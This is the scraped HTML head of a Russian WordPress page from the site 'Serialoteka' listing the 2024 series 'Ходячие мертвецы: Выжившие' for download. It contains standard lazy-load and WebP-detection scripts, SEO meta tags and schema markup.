

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaob.ru/hodjachie-mertvecy-vyz/
body_size: 38257
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Сериал «Ходячие мертвецы: Выжившие» (2024) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА</title>
	<meta name="description" content="Скачивайте бесплатно или смотрите онлайн сериал «Ходячие мертвецы: Выжившие» без рекламы в хорошем качестве по прямой ссылке (без торрента)" />
	<link rel="canonical" href="https://mediaob.ru/hodjachie-mertvecy-vyz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сериал «Ходячие мертвецы: Выжившие» (2024) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА" />
	<meta property="og:description" content="Скачивайте бесплатно или смотрите онлайн сериал «Ходячие мертвецы: Выжившие» без рекламы в хорошем качестве по прямой ссылке (без торрента)" />
	<meta property="og:url" content="https://mediaob.ru/hodjachie-mertvecy-vyz/" />
	<meta property="og:site_name" content="СЕРИАЛОТЕКА" />
	<meta property="article:modified_time" content="2025-04-15T04:59:39+00:00" />
	<meta property="og:image" content="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg" />
	<meta property="og:image:width" content="1013" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mediaob.ru/hodjachie-mertvecy-vyz/","url":"https://mediaob.ru/hodjachie-mertvecy-vyz/","name":"Сериал «Ходячие мертвецы: Выжившие» (2024) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА","isPartOf":{"@id":"https://mediaob.ru/#website"},"primaryImageOfPage":{"@id":"https://mediaob.ru/hodjachie-mertvecy-vyz/#primaryimage"},"image":{"@id":"https://mediaob.ru/hodjachie-mertvecy-vyz/#primaryimage"},"thumbnailUrl":"https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg","datePublished":"2024-04-03T05:09:23+00:00","dateModified":"2025-04-15T04:59:39+00:00","description":"Скачивайте бесплатно или смотрите онлайн сериал «Ходячие мертвецы: Выжившие» без рекламы в хорошем качестве по прямой ссылке (без торрента)","breadcrumb":{"@id":"https://mediaob.ru/hodjachie-mertvecy-vyz/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mediaob.ru/hodjachie-mertvecy-vyz/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mediaob.ru/hodjachie-mertvecy-vyz/#primaryimage","url":"https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg","contentUrl":"https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg","width":1013,"height":1500,"caption":"Ходячие мертвецы: Выжившие"},{"@type":"BreadcrumbList","@id":"https://mediaob.ru/hodjachie-mertvecy-vyz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://mediaob.ru/"},{"@type":"ListItem","position":2,"name":"Ходячие мертвецы: Выжившие"}]},{"@type":"WebSite","@id":"https://mediaob.ru/#website","url":"https://mediaob.ru/","name":"СЕРИАЛОТЕКА","description":"","publisher":{"@id":"https://mediaob.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaob.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://mediaob.ru/#organization","name":"Сериалотека","url":"https://mediaob.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mediaob.ru/#/schema/logo/image/","url":"https://mediaob.ru/wp-content/uploads/2023/10/logo-header-525.png","contentUrl":"https://mediaob.ru/wp-content/uploads/2023/10/logo-header-525.png","width":525,"height":115,"caption":"Сериалотека"},"image":{"@id":"https://mediaob.ru/#/schema/logo/image/"},"sameAs":["https://t.me/serialoteka"]},false]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//mc.yandex.com' />
